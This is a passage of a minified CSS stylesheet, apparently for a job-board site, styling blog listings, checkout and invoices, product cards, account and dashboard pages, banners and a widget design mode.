loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.posts-list{margin-bottom:70px}.posts-list .listing-item__logo .media-object{max-width:125px;max-height:125px}.static-pages__blog .social-share{display:block}.listing-item__blog .listing-item__title a{display:block}.blog__content--image{margin:15px 0 40px}.blog__content--date{position:relative;margin:0 25px 10px 0;font-weight:500}.blog__content--date:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:2px;background:url("../images/icon-calendar.svg") no-repeat;background-size:contain;margin-right:2px}.blog__content div,.blog__content ol,.blog__content li,.blog__content ul,.blog__content p{line-height:1.7}.blog__content h1,.blog__content h2,.blog__content h3,.blog__content h4{padding:40px 0 30px;margin:0}.blog__content--date{position:relative;margin:0 25px 10px 0;font-weight:500}.blog__content--date:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:2px;background:url("../images/icon-calendar.svg") no-repeat;background-size:contain;margin-right:2px}#disqus_thread{margin-top:55px}@media (max-width:767px){.blog{padding-top:10px}}.blog .title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7);margin-top:0}.blog .banner--right{float:none;margin-left:20px}.blog .blog-items-list{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;padding-left:0;padding-right:20px}.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 31%;flex:1 0 31%;margin:0 1% 30px}@media (max-width:992px){.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;margin:0 2% 30px}}@media (max-width:550px){.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 96%;flex:1 0 96%;margin:0 2% 30px}}.blog .blog-item-categories{padding-left:0;padding-right:0}.blog .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;vertical-align:top;border-radius:2px;padding:0;margin:0 2% 30px;position:relative}@media (max-width:550px){.blog .listing-item__blog{-webkit-flex:1 0 100%;flex:1 0 100%;margin:0 0 30px}}.blog .listing-item__blog .listing-item__desc{height:inherit;font-size:15px;line-height:24px;margin-bottom:10px;margin-top:15px;padding-right:0}.blog .listing-item__blog .blog__content--date{margin-right:20px}.blog .listing-item__blog .blog__content--comment a,.blog .listing-item__blog .blog__content--date{font-size:14px;font-weight:300;color:#B7B7BB}.blog .listing-item__blog .blog__content--comment a:before,.blog .listing-item__blog .blog__content--date:before{display:none}.blog .listing-item__blog .media-top.listing-item__logo{width:100% !important;height:155px;background-repeat:no-repeat;background-position:center;background-size:cover}.blog .listing-item__blog .media-top.listing-item__logo a{position:absolute;top:0;left:0;right:0;bottom:0}@media (max-width:767px){.blog .listing-item__blog .media-top.listing-item__logo{display:block}}.blog .listing-item__blog .media-body{padding:0;margin-bottom:14px;width:100%;height:355px;display:block}.blog .listing-item__blog .media-body__in{padding:18px 20px}.blog .listing-item__blog .media-body .listing-item__title a{color:#272727;margin-top:0;font-weight:600;line-height:30px}.blog .listing-item__blog .media-body .listing-item__title a:hover{color:#ec711f}.blog .listing-item__blog .listing-item__read-more{padding:0 20px 36px 20px}.blog .listing-item__blog .listing-item__read-more a{text-transform:uppercase;font-weight:500;font-size:12px}.blog .listing-item__blog .listing-item__read-more a:focus,.blog .listing-item__blog .listing-item__read-more a:hover{color:#ec711f;opacity:0.6}.blog__categories{box-shadow:2px 2px 5px 0 rgba(0, 0, 0, 0.25);padding:30px;background:#fff;border-radius:2px;top:0}.blog__categories.refine-search__block{background:none;padding:0;box-shadow:none}.blog__categories.refine-search__block h4{padding-bottom:10px;font-size:16px;margin-top:0;margin-bottom:20px;border-bottom:1px solid rgba(216, 216, 216, 0.7);color:#494b60}.blog__categories.refine-search__block .blog__categories__list .refine-search__item{line-height:normal;margin-bottom:10px;margin-left:0}.blog__categories.refine-search__block .blog__categories__list .refine-search__item:hover{color:#ec711f}.blog__categories.refine-search__block .blog__categories__list .refine-search__item .refine-search__value{padding:6px 22px 6px 12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:inline-block;font-size:16px;height:22px;line-height:10px}.blog__categories.refine-search__block .blog__categories__list .refine-search__item.active .refine-search__value{background-color:#ec711f;color:#fff;border-radius:100px;font-size:14px;font-weight:700}@media (max-width:767px){.blog__categories__list--desktop{display:none}}@media (min-width:768px){.blog__categories__list--mobile{display:none}}.blog__categories__list select{width:100%;height:58px}@media (max-width:767px){.blog__categories h4{display:none}}.blog__full-article h1{text-align:center;text-transform:none;font-size:30px;line-height:36px;margin:40px auto 10px;padding:0;max-width:700px;border-bottom:0;word-wrap:break-word;word-break:break-word}.blog__full-article .static-pages__blog{padding-top:20px;margin-bottom:70px;font-weight:300;font-size:18px;line-height:1.4;color:#363636}.blog__full-article .static-pages__blog .blog__content{color:#6D6F80}.blog__full-article .static-pages__blog .blog__content div,.blog__full-article .static-pages__blog .blog__content p{margin:0 0 20px}.blog__full-article .blog__content--date{display:inline-block;margin-right:20px}.blog__full-article .blog__content--comment{display:inline-block}.blog__full-article .blog__content--comment a{font-size:14px;font-weight:300;color:#B7B7BB}.blog__full-article__breadcrumb{margin:20px 0 10px;padding:20px 0 0 0;color:#ccc;text-align:center}.blog__content--date{position:relative;margin:auto;font-weight:300;padding-bottom:20px;color:#b3b3b3;font-size:14px}.blog__content--date:before{display:none}.blog__content--image{text-align:center}.blog__content--image img{border-radius:2px;box-shadow:3px 2px 20px rgba(0, 0, 0, 0.18)}.section .blog__list{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;clear:both;padding-bottom:20px}.section .blog__list .listing-item__blog{-webkit-flex:1 0 31%;flex:1 0 31%;margin:0 1% 30px}.section .blog__list .listing-item__blog-empty{margin-bottom:0 !important}@media (max-width:768px){.section .blog__list .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;margin:0 2% 30px}}@media (max-width:550px){.section .blog__list .listing-item__blog{-webkit-flex:1 0 100%;flex:1 0 100%;margin:0 0 30px}}.section .blog.posts-list{margin-top:55px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.checkout-container{max-width:700px;margin:0 auto}.checkout-container .sidebar{margin-bottom:40px}@media (max-width:767px){.checkout-container .sidebar{margin-left:0;padding-left:15px;padding-right:15px;width:100%}.checkout-container .sidebar__content{margin:0 !important}}.checkout{padding:0 15px 70px;width:100%}@media (min-width:992px){.checkout{padding-right:64px}}@media (min-width:767px){.checkout{width:calc(100% - 306px)}}.checkout-sidebar__title{font-size:16px}.checkout-message{padding:45px 30px 65px;color:#6D6F80;background:#fff;border-radius:6px;margin:60px auto 80px}.checkout-message .form-group:last-child{margin-bottom:0}.checkout-product__title{max-width:65%;display:inline-block}.checkout-product__price{max-width:35%;display:inline-block}.checkout-sidebar__first-free{font-style:italic}.checkout-sidebar__first-free,.checkout-sidebar__discount{color:#a94442}.checkout-sidebar__split{border-bottom:1px solid rgba(216, 216, 216, 0.7);margin-bottom:15px}.checkout-sidebar__delete-discount{background:url("../images/icon-delete.svg") no-repeat 0 0;background-size:16px 17px;display:inline-block;width:16px;height:17px;position:relative;top:4px}.payment-proceed--preloader{position:relative;height:150px}.payment-proceed--preloader:after{content:"";position:absolute;z-index:10;-moz-animation:loading-animation 0.9s linear infinite;-webkit-animation:loading-animation 0.9s linear infinite;-o-animation:loading-animation 0.9s linear infinite;-ms-animation:loading-animation 0.9s linear infinite;animation:loading-animation 0.9s linear infinite;background:url("../images/preloader.svg") no-repeat center;top:50%;left:50%;margin-top:-28px;margin-left:-16px;width:32px;height:32px}.invoice-container{background-color:#fff}.invoices{background-color:#fff;border:none;border-radius:0;font-size:16px}.invoices table{width:80%;margin:0 10% 30px;box-sizing:border-box}.invoices th{color:#494b60;opacity:0.3;padding:20px;white-space:nowrap}.invoices td{padding:20px}.invoices tr{border-bottom:1px solid #ededed}.invoices .status--paid,.invoices .status--verified{color:#83ca4e}.invoices .status--unpaid,.invoices .status--pending{color:#ff6a50}@media (max-width:680px){.invoices table{margin:0}.invoices th:first-child,.invoices th:last-child,.invoices td:first-child,.invoices td:last-child{display:none}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.product-items-wrapper{max-width:1058px;margin:0 auto 70px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:start;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}@media (max-width:992px) and (min-width:680px){.product-items-wrapper{max-width:692px}}@media (max-width:680px){.product-items-wrapper{width:100%;text-align:center}}.product-items-wrapper__top{margin-bottom:0}.product-item-wrap{-webkit-flex:0 1 326px;-ms-flex:0 1 326px;flex:0 1 326px;width:326px}@media (min-width:992px){.product-item-wrap:nth-child(3n){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap:nth-child(3n) .product-item{margin-right:0}}@media (max-width:992px) and (min-width:680px){.product-item-wrap:nth-child(2n){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap:nth-child(2n) .product-item{margin-right:0}}@media (max-width:641px){.product-item-wrap{margin:0 auto 40px;padding-right:0;float:none;-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap .product-item{margin-right:0}}.product-item{background:#fff;margin-bottom:40px;margin-right:40px;padding-bottom:125px;text-align:initial;position:relative;height:calc(100% - 40px);-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.product-item:hover{-webkit-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2)}.product-item__content{overflow:hidden}.product-item__title,.product-item__price{font-weight:bold;margin-bottom:19px;text-align:center}.product-item__title{margin-top:0;padding-top:5px;text-transform:capitalize;font-size:16px}.product-item__price{color:#666666;background:url("../images/dashed.png") repeat-x 0 0;padding-top:19px;font-size:20px}.product-item__description{color:#6D6F80;min-height:140px;overflow:hidden;padding-bottom:20px}.product-item .form{position:absolute;bottom:19px;left:0;margin-top:30px}.product-item .form .form-group{margin-bottom:15px}.product-item .form .form-group:last-child{margin-bottom:0}.product-item img{max-width:100%}.products-widgets .static-pages{max-width:938px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.my-account-title{text-align:center;text-transform:none;margin-bottom:40px;font-weight:500;font-size:32px;color:#494b60}.my-account-list{padding:0 0 60px 0;position:relative}@media (max-width:767px){.my-account-list:before,.my-account-list:after{content:"";display:block;height:60px;width:60px;position:absolute;top:0}}@media (max-width:767px){.my-account-list:before{z-index:9;background:-webkit-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-moz-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-o-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-ms-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);left:-10px}}@media (max-width:767px){.my-account-list:after{right:-10px;background:-webkit-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-moz-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-o-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-ms-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%)}}.my-account-list .nav-pills{white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;border-bottom:1px solid #000;text-align:center}.my-account-list .nav-pills li{display:inline-block;float:none;margin:0 20px}@media (min-width:767px){.my-account-list .nav-pills li:first-child{margin-left:0}.my-account-list .nav-pills li:last-child{margin-right:0}}@media (max-width:767px){.my-account-list .nav-pills li{text-align:center;border:none}.my-account-list .nav-pills li.active{border:none}}.my-account-list .nav-pills li a{opacity:0.3}.my-account-list .nav-pills li,.my-account-list .nav-pills li.active{border-bottom:5px solid transparent}.my-account-list .nav-pills li a,.my-account-list .nav-pills li.active a{background:none;font-weight:bold;font-size:18px;color:#494b60;padding-left:0;padding-right:0}.my-account-list .nav-pills li a:hover,.my-account-list .nav-pills li.active a:hover{color:#020202}.my-account-list .nav-pills li a:hover .label,.my-account-list .nav-pills li.active a:hover .label{background-color:#020202}.my-account-list .nav-pills li.active{border-bottom:5px solid #494b60}.my-account-list .nav-pills li.active a{opacity:1}@media (max-width:767px){.my-account-list .nav-pills li.active a{display:inline-block;border-radius:0}}.my-account-list .nav-pills .label{background-color:#494b60;padding-bottom:0.2em}.my-account-listings{padding-left:0;padding-right:60px;margin-bottom:70px}@media (min-width:992px){.my-account-listings.my-account-listings-full.my-account-resumes{width:calc(100% - 306px)}}@media (min-width:767px){.my-account-listings.my-account-listings-full{margin:0 auto 70px;float:none;padding-right:15px}}.my-account-listings .alert{max-width:none !important;width:100%;float:left;margin-top:20px !important}@media (max-width:767px){.my-account-listings{padding-left:0;padding-right:0}}.my-account-listings .has-left-postings{display:inline-block;font-size:18px;font-weight:bold;text-transform:uppercase;padding:12px 0 10px 0;margin:0}@media (max-width:480px){.my-account-listings .has-left-postings{padding-bottom:16px}}.my-account-listings .form-group__btn{display:inline-block;float:right}.my-account-listings .form-group__btn::after{content:"";clear:both;display:block}@media (max-width:480px){.my-account-listings .form-group__btn{display:block;float:left;width:100%;margin-bottom:25px}}.my-account-listings .listings-action{padding:10px 0 0 0;color:#ebebeb}.my-account-listings .listings-action--activate,.my-account-listings .listings-action--edit{color:#419dd4}.my-account-listings .listings-action--delete{color:#ff735b}.my-account-listings .listing-item__info{font-size:14px;color:#6D6F80;position:relative}.my-account-listings .listing-item__info--item.listing-item__info--item-date{border-right:1px solid #ebebeb;padding-right:10px;margin-right:10px}.my-account-listings .listing-item__info--item.listing-item__info--item-date.last-info-item{border-right:none;margin-right:0;padding-right:0}.my-account-listings .listing-item__info--status-no-active,.my-account-listings .listing-item__info--status-active{padding-right:10px}.my-account-listings .listing-item__info--item-date,.my-account-listings .listing-item__info--item-location{float:none !important;display:inline-block;font-weight:500;color:#6D6F80;padding-right:0;margin-right:0}.my-account-listings .listing-item__info--item-date:before,.my-account-listings .listing-item__info--item-location:before{display:none}@media (max-width:480px){.my-account-listings .listing-item__info--item-date,.my-account-listings .listing-item__info--item-location{text-align:left}}@media (max-width:480px){.my-account-listings .listing-item__info--item:last-child{margin-bottom:8px !important}}.my-account-listings .listing-item{width:100%;padding:40px;height:auto}.my-account-listings .listing-item .media-body{display:table-cell;height:auto !important}.my-account-listings .listing-item .media-body:after{display:none}.my-account-listings .listing-item .media-right{display:table-cell;float:none;padding-top:4px}.my-account-listings .listing-item .media-right .listing-item__date{margin-top:0}.my-account-listings .listing-item__title{margin-bottom:10px;font-size:18px;font-weight:600 !important}.my-account-listings .listing-item__title a{margin:0;font-size:18px}.my-account-listings .listing-item__info--item{float:left;padding-right:15px;margin-bottom:0}.my-account-listings .listing-item__info--item:before{top:6px;height:20px}.my-account-listings .listing-item .media-right{padding-left:0;padding-right:0;min-width:260px}.my-account-listings .listing-item .media-right.visible-xs-480{display:none}@media (max-width:1200px){.my-account-listings .listing-item .media-right{display:block;text-align:left;width:100% !important;margin-bottom:8px}}.my-account-listings .listing-item.listing-item__resumes:first-of-type{margin-top:40px}.my-account-products,.dashboard-items__item{background:#fff;border:none;margin-bottom:70px;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05)}.my-account-products h4,.dashboard-items__item h4{text-align:center}.my-account-products .contract-list,.dashboard-items__item .contract-list{padding:20px 0;text-align:left;font-size:14px;border-top:1px solid #ededed}.my-account-products .contract-list:first-of-type,.dashboard-items__item .contract-list:first-of-type{border-top:none}.my-account-products .contract-list--name,.dashboard-items__item .contract-list--name{color:#565656;font-weight:bold;padding:0 0 10px 0}.my-account-products .contract-list--listing-count,.my-account-products .contract-list--expires,.my-account-products .contract-list--purchased,.dashboard-items__item .contract-list--listing-count,.dashboard-items__item .contract-list--expires,.dashboard-items__item .contract-list--purchased{color:#6D6F80}#applicants-list{padding:0 15px;margin-bottom:60px}@media (max-width:767px){#applicants-list{padding:0}}#applicants-list .listing-item__logo .media-object{border-radius:100px}@media (max-width:480px){#applicants-list .listing-item__date{margin-bottom:10px}}#applicants-list .listings-application-info--item{position:relative;padding-right:10px;margin:0 10px 10px 0;font-weight:500;display:inline-block;float:left;border-right:1px solid #ebebeb}#applicants-list .listings-application-info--item:last-child{padding-right:0;margin-right:0;border-right:none}#applicants-list .listings-application-info--item:after,#applicants-list .listings-application-info--item:before{display:none}.no-applications #applicants-list{margin-top:20px;margin-bottom:0}.details-body__left.applicants{margin:0 auto;float:none;padding:0}@media (max-width:992px){.details-body__left.applicants{width:100%}}@media (max-width:992px){.details-body__left.applicants form{margin:0 -15px}}.details-body__left.applicants .title__primary{padding:0;margin-bottom:5px}#editListingForm.form{width:100%;max-width:100%}.edit-listing--action{background:#fff;border:none;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05)}@media (max-width:992px) and (min-width:767px){.edit-listing--action{width:30%}}.edit-listing--action .form-group__btns{margin-bottom:0;padding-left:0;padding-right:0}.edit-listing--action .btn,.edit-listing--action .social-registration__imis{width:150px;overflow:hidden;text-overflow:ellipsis;padding:9px 0;text-align:center;margin-left:auto !important;margin-right:auto !important}@media (max-width:1200px){.edit-listing--action .btn,.edit-listing--action .social-registration__imis{width:100%;min-width:100%}}.edit-listing--form{margin-bottom:30px;padding-left:0}@media (max-width:767px){.edit-listing--form{padding-right:0}}.edit-listing--form .form-group__btns{margin-bottom:45px !important}#message-modal .modal-footer{border-top:none}@media (min-width:1200px){.dashboard.my-account-listings.my-account-listings-full{width:865px;margin-left:auto;margin-right:auto}}.dashboard-items{position:relative;clear:both}@media (min-width:1200px){.dashboard-items{display:flex;flex-flow:row wrap;margin-left:-50px}}.dashboard-items__item{display:inline-block;color:#565656;padding:30px;text-align:left;box-shadow:2px 2px 5px 0 rgba(0, 0, 0, 0.25);margin:30px 0 0 0}@media (min-width:1200px){.dashboard-items__item{width:230px;margin:30px 0 0 50px}}.dashboard-items__item h2,.dashboard-items__item h5{margin:0 50px 0 0;font-weight:normal}.dashboard-items__item i{position:absolute;right:30px;top:50%;transform:translate(0, -50%)}.dashboard-items__item--posted{width:43px;height:39px;background:url("../images/posted.svg") no-repeat}.dashboard-items__item--views{width:44px;height:29px;background:url("../images/job_views.svg") no-repeat}.dashboard-items__item--apps{width:50px;height:41px;background:url("../images/applications.svg") no-repeat}.dashboard-items__item--clicks{width:43px;height:49px;background:url("../images/apply_clicks.svg") no-repeat}.dashboard-items__item--rate{width:43px;height:47px;background:url("../images/apply_rate.svg") no-repeat}.dashboard__dropdown button{background-color:#fff;border:1px solid #ccc;text-align:left;min-width:255px}.dashboard__dropdown button img{margin-top:3px;margin-left:-10px}.dashboard__dropdown .caret{position:absolute;margin-top:8px;right:15px}.dashboard__dropdown .period-selector__label{margin-left:10px}.dashboard__dropdown .dropdown-menu{z-index:1000}.dashboard__form .ui-datepicker-trigger{top:22px}.jobs-filter__keywords{padding-right:26px}.clear-search{position:absolute;right:25px;top:25px;width:11px;height:11px;background:url("../images/cross-icon.svg") no-repeat;cursor:pointer}.my-applications.my-account-listings .listing-item__info--item-location{font-weight:100}.my-applications.my-account-listings .listing-item__info--item-location:before{content:"";display:inline-block}.quick-actions{opacity:0;float:right;transition:all 0.3s ease-in-out}.quick-actions a{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;color:#363636;margin-left:10px;font-weight:500}.quick-actions a:hover{color:rgba(236, 113, 31, 0.5)}@media (max-width:992px){.quick-actions{opacity:1;float:none;clear:left;margin-top:5px}.quick-actions a{margin-left:0;margin-right:10px}}.my-account-listings .listing-item__jobs:hover{background-color:#fafafa}.quick-actions,.my-account-listings .listing-item__jobs:hover{opacity:1;transition:all 0.3s ease-in-out}.form__company-users .sub-account__item{padding:20px 40px;border-bottom:1px solid #EBECF1}@media (max-width:992px){.form__company-users .sub-account__item{padding:15px}}.form__subcompany .sub-account__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding:10px 40px 10px 0}.form__subcompany .sub-account__item>div{display:flex !important;justify-content:space-between;align-items:center}.form__subcompany .sub-account__item>div label{margin:5px 5px 5px 10px;font-weight:normal}.form__subcompany a[data-target="#sub-company-create"]{display:inline-block;margin-top:10px;font-weight:600}.modal-lg{max-width:none !important}.jobs-filters{margin:40px 0}@media (min-width:993px){.jobs-filters .btn-group{padding-left:15px}}@media (max-width:992px){.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis{padding-left:15px;padding-right:15px}}@media (max-width:640px){.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis{padding-left:10px;padding-right:10px}}.membership-switcher{margin-bottom:30px}.jobs-filters .form-group,.membership-switcher .form-group{padding-left:0}@media (max-width:992px){.jobs-filters .form-group,.membership-switcher .form-group{padding-right:0}.jobs-filters .form-group:last-child,.membership-switcher .form-group:last-child{text-align:center}}.jobs-filters input.form-control::-ms-clear,.membership-switcher input.form-control::-ms-clear{display:none}.jobs-filters__filter .btn,.jobs-filters__filter .social-registration__imis,.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis,.membership-switcher__filter .btn,.membership-switcher__filter .social-registration__imis,.membership-switcher .btn-group .btn,.membership-switcher .btn-group .social-registration__imis{min-width:inherit;width:auto;border:1px solid #f0f0f0;padding:18px 15px;text-align:center;box-shadow:none;color:#AFB6BF;font-weight:500}.jobs-filters__filter .btn.active,.jobs-filters__filter .active.social-registration__imis,.jobs-filters .btn-group .btn.active,.jobs-filters .btn-group .active.social-registration__imis,.membership-switcher__filter .btn.active,.membership-switcher__filter .active.social-registration__imis,.membership-switcher .btn-group .btn.active,.membership-switcher .btn-group .active.social-registration__imis{color:#333;border:1px solid #f0f0f0}.banner{overflow:hidden;margin-left:auto;margin-right:auto;width:100%;display:inline-block}.banner>div{display:inline-block}.banner--bottom,.banner--top{text-align:center;padding:0 15px;max-height:180px;height:auto;min-height:90px}.banner--bottom img,.banner--top img{display:inline-block;margin:0 auto;max-width:100%;height:auto !important}@media (max-width:767px){.banner--bottom,.banner--top{display:none}}.banner--top{max-width:100%;margin:20px auto}.banner--bottom{margin-top:30px;margin-bottom:30px}.banner--bottom.banner--job-details{margin-top:30px}@media (min-width:992px){.banner--bottom.banner--job-details{position:relative;top:-20px}}.banner--right{float:right;width:120px;max-height:1200px;height:100%}@media (max-width:992px){.banner--right{display:none}}@media (max-width:767px){.banner--right.banner--company-profile{display:none}}.banner--right.banner--search{margin:45px 0}.banner--right.banner--companies{margin-top:18px}.banner--inline{max-width:100%;max-height:500px;width:100%;margin-bottom:30px;text-align:center}.banner--inline>a,.banner--inline img{display:inline-block}.banner--inline img{margin:0 auto;max-width:100%;height:auto !important}@media (max-width:767px){.banner--inline{display:none}}@media (min-width:1200px){.details-body__search.with-banner.no-refine-search .alert__form-search .form-control{width:450px}}@media (min-width:992px){.details-body__search.with-banner{width:calc(100% - 135px);float:left;margin-right:0;margin-left:0}.details-body__search.with-banner .refine-search{width:26%}.details-body__search.with-banner .col-sm-9{width:74%}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search{display:block}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label{margin-bottom:9px}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .alert__form__input{margin-bottom:15px;padding-left:0 !important}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search input{margin-left:0}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .recaptcha-container{display:none}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .alert__form__input,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search input,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label~div,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .form-control{width:100%}}.listing-item__list,.listing-item__list li,.listing-item__list article.listing-item__jobs{height:100%}@media (min-width:992px){.listing-item__list.with-banner{width:calc(100% - 135px);float:left;padding-right:15px}}.listing-item__list .banner--right{float:right}.sidebar.with-banner{padding-top:80px}.sidebar .banner--right{float:none;margin:30px auto}@media (max-width:767px){.sidebar .banner--right{display:none}}.container--small{position:relative}.container--small.with-banner{min-height:720px;margin-bottom:30px}.container--small.with-banner .edit-listing--action .btn,.container--small.with-banner .edit-listing--action .social-registration__imis{min-width:100%}@media (max-width:992px){.container--small .with-banner__wrapper .btn__back.edit-listing-back{margin-top:0}}@media (min-width:992px){.container--small .with-banner__wrapper{width:calc(100% - 150px);float:left}.container--small .with-banner__wrapper .applicants{width:calc(100% - 181px)}}.container--small .banner--right{margin-top:25px}.container--small .banner--right.banner--edit-profile{top:220px}@media (max-width:992px){.container--small .banner--right{display:none}}@media (min-width:992px){.with-banner__companies .details-body__search{width:calc(100% - 125px);float:left}}.with-banner__companies .search-results__top{margin-left:auto;margin-right:auto}@media (min-width:992px){.with-banner__companies .search-results__top{max-width:665px}}.with-banner__companies .banner--right{margin-top:45px}.right-banner{float:right}.right-banner .banner--right{position:static;float:none}@media (min-width:767px){.right-banner .banner--right{display:block}}@media (max-width:992px){.details-body__search .banner{display:none}}@media (min-width:992px){.listing__featured .listing__title.with-banner,.listing__latest .listing__title.with-banner{width:calc(100% - 150px)}}.listing__featured .banner--right,.listing__latest .banner--right{margin-top:-55px}@media (min-width:1120px){.with-banner__products{width:100% !important}}@media (min-width:992px){.with-banner__products .title__primary{float:none;margin-left:auto;margin-right:auto}}@media (max-width:1120px){.product-items-wrapper.with-banner{float:none;width:calc(100% - 135px)}}@media (max-width:992px){.product-items-wrapper.with-banner{width:100%}}@media (max-width:767px){.product-items-wrapper.with-banner{float:none;width:100%}}@media (min-width:992px){.product-items-wrapper.with-banner{max-width:614px;float:none}}@media (min-width:640px){.product-items-wrapper.with-banner .product-item-wrap:nth-child(even){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-items-wrapper.with-banner .product-item-wrap:nth-child(even) .product-item{margin-right:0}.product-items-wrapper.with-banner .product-item-wrap:nth-child(odd){-webkit-flex:0 1 326px;-ms-flex:0 1 326px;flex:0 1 326px;width:326px}.product-items-wrapper.with-banner .product-item-wrap:nth-child(odd) .product-item{margin-right:40px}}.design *{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.design .navbar,.design .product-items-wrapper,.design .static-pages,.design .refine-search,.design .quick-search,.design .alert__form-search{pointer-events:none}.design .widgets__container .btn--primary{background-color:#6772e5;border-color:#6772e5;color:#fff;min-width:80px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.design .widgets__container .btn--primary:hover,.design .widgets__container .btn--primary:focus{background-color:#0286c2;border-color:#015276;color:#fff}.design .widgets__container .round_button{width:50px;height:50px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:none;background:#6772e5;padding:0 0 0 0;min-width:50px}.design .widgets__container .round_button:before{content:"";width:4px;height:18px;background:#fff;position:absolute;left:50%;top:50%;display:block;margin:-9px 0 0 -2px}.design .widgets__container .round_button:after{content:"";width:18px;height:4px;background:#fff;position:absolute;left:50%;top:50%;display:block;margin:-2px 0 0 -9px}.design .widgets__container .widget-settings .modal-dialog{max-width:none}.design .widgets__container .widget-settings iframe{width:100%;height:70vh}.design .widgets__container .section{position:relative;min-height:80px}.design .widgets__container .section.hidden-contents{transition:all 0.3s ease-in-out}.design .widgets__container .section>*{pointer-events:none}.design .widgets__container .section[data-type]:hover::after,.design .widgets__container .section[data-type="listing_search_list"]::after{content:"";border:3px solid 